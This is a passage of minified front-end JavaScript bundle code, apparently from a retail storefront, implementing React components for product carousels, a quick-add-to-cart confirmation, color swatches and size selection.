m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var g=e.i(251862);let p=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(g.default[e])}),l&&f.push(g.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${g.default.animation} ${f.join(" ")} ${c.join(" ")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>p],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var g=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:p,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:p,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:g.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-sale-label":"ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:g,handlePointerOut:p,isOverflow:_=!1,showSaleLabel:y=!1})=>{let v=(0,l.useFormatMessage)(),S=(0,i.useId)(),T=(0,i.useMemo)(()=>S?`${S}-`:"",[S]),{isEmphasizeNewColorsEnabled:x}=(0,u.useSfccFlags)(),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),E=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),k=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),C=(0,i.useMemo)(()=>x&&e.newColor,[e.newColor,x]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${v("select-color")} ${E} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${T}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${T}color-swatch-label-${e.color}`,"data-display-images":!!k.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${T}${e.color}`,onPointerOver:t=>g(t,e),onPointerOut:p,children:[(0,t.jsx)("span",{id:`${T}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${b}${c?.orderable?"":` (${v("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:k.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:b,...k,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),C&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:v("color-new")})}),y&&(0,t.jsx)("span",{className:d.default["swatch-sale-label"],children:v("sale")})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","sale-labels":"ColorSwatches-module-scss-module__Eo90Rq__sale-labels","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),g=e.i(692080),p=e.i(969845),_=e.i(536393),y=e.i(683764),v=e.i(119793);let S=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:S=!1})=>{let T=(0,n.useFormatMessage)(),{hasPdpColorSaleLabel:x}=(0,v.useFeatureFlagsBool)(["hasPdpColorSaleLabel"]),b=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),E=(0,s.useMemo)(()=>{let e=b?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[b,i]),k=(e,t)=>{"mouse"===e.pointerType&&a(t)},C=e=>{"mouse"===e.pointerType&&a()},w=(0,s.useCallback)(t=>{if(!x)return!1;let i=e.variants?.find(e=>e.color===t.color);return!!(i?.prices?.list&&i?.prices?.sale&&i.prices.sale<i.prices.list)},[e.variants,x]),L=(0,s.useMemo)(()=>b?.some(e=>w(e))??!1,[b,w]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:`${c.default["color-swatches"]} ${L?c.default["sale-labels"]:""}`,"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&b?(0,t.jsx)(h.Carousel,{showNavigation:S,displayItems:5.5,initialItem:E,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:b?.map(e=>{let s=o(e.color),a=w(e);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,showSaleLabel:a})},e.color)})}):b?.map((e,s)=>{let a=o(e.color),l=w(e);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,isOverflow:s>=_,showSaleLabel:l},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?T("show-more").toString():T("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:T("show-more")}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})})]})},T=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var x=e.i(174080),b=e.i(96830),E=e.i(778906),k=e.i(346651);let C=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:k.default["size-heading"],children:r("length")}),(0,t.jsxs)(E.Tabs,{classNameOverride:k.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(E.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(E.Tab,{className:k.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(E.TabPanel,{},e.group))]})]})};var w=e.i(102305),L=e.i(287016),A=e.i(636002),I=e.i(365944);let R=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:I.default["inseam-data"],children:i[e]});var M=e.i(222591),D=e.i(265055);let O=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:R,showLessText:O}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),P=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),P&&e(t,s?.variant?.orderable))},[e,i,P,x,S,_]),F=(0,s.useMemo)(()=>({Right:"R",Left:"L"}),[]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${D.default["size-swatches"]} ${I&&D.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(h.CarouselItem,{className:D.default["swiper-slide"],children:(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(M.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?R:O),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:R}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:D.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var P=e.i(339777),N=e.i(257489),F=e.i(750947);let j=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:F.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(N.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var U=e.i(460195),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),g=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:p}=(0,U.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,v.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:S,sizePreferenceUpdateStatus:T}=(0,L.usePreferredSizesContext)(),x=(0,r.isGiftCard)(e.giftCardType),E=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:g})},[g,e,f]),k=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),C=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[I,M]=(0,s.useState)("unisex"===C?"men":void 0),N=(0,s.useMemo)(()=>{if(C&&p)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:C,formatMessage:f})},[p,i.sizes,C,f]),[F,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=C?(e?.currentTarget).value.match(r.sizePatterns[C]):void 0,s={...F};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[C,F]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,formatMessage:f,selectedParts:F})),e},[i.group,C,N,I,f,a,F]),H=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return C&&N&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:N,selectedSize:a?.size,splitSizeType:C,selectedGender:I,selectedParts:F})),e},[i.group,C,N,I,a,F]),z=p&&(0,b.isNonNullish)(C)&&(0,b.isNonNullishArray)(V.sizes)&&(0,b.isNonNullishArray)(H.sizes),W=(0,s.useMemo)(()=>C&&r.sizePatterns[C]&&h?.match(r.sizePatterns[C]),[h,C]),q=(0,s.useCallback)(()=>{S({product:e,selectedSize:a})},[S,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&W&&(!I||2!==t)?e===W[t]:e===h),[m,h,W,I]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=z&&!F[t]&&(!i||!I);return s&&(!z||r)?Z[e]||Z.default:null},[d,z,F,I,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,w.default)(z&&D.default["split-sizes"],m&&D.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:D.default["tab-top"],children:(0,t.jsx)(R,{currentTab:i.group,extendedSizeLengthInfo:E})}),(0,t.jsxs)("div",{className:D.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,w.default)(D.default["size-chart"],!m&&D.default["no-preferred"]),children:X&&(0,t.jsx)(A.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(j,{isPreferred:Y,status:T,handleClick:q})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:D.default["size-section"],children:[(0,t.jsx)("legend",{className:D.default["size-heading"],children:f(z?`size-group-${C}1`:"size")}),(0,t.jsx)("div",{className:D.default["size-swatches-wrapper"],children:(0,t.jsx)(O,{handleSizeChange:l,isGiftCard:x,selectedSize:a,sizeGroup:z?V:i,swipeable:!z&&u,isPreferred:z?e=>K(e,1):K,...z&&{formFieldName:`${C}1`,formLabel:`${C}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===C?e=>M(e.gender):void 